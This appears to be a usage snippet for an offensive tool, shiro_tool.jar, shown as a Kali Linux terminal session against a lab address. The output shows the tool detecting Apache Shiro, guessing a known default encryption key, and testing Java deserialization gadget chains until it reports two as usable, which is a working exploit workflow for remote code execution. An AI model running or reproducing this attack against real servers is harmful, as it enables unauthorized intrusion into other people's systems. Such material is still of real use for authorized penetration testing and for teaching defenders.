 shiro_tool.jar
root@kali:~/shiro_tool# java -jar shiro_tool.jar http://192.168.96.128:8080
[-] target: http://192.168.96.128:8080
[-] target is use shiro
[-] start guess shiro key...
[-] use shiro key: kPH+bIxk5D2deZiIxcaaaA==
[-] check CommonsBeanutils1
[-] check CommonsCollections1
[-] check CommonsCollections2
[-] check CommonsCollections3
[-] check CommonsCollections4
[-] check CommonsCollections5
[-] check CommonsCollections6
[-] check CommonsCollections7
[-] check CommonsCollections8
[-] check CommonsCollections9
[-] check CommonsCollections10
[-] check Groovy1
[-] check JSON1
[-] check Spring1
[-] check Spring2
[-] check Jdk7u21
[-] check JRMPClient
[-] check ROME
[-] check Clojure
[*] find: CommonsBeanutils1 can be use
[*] find: CommonsCollections10 can be use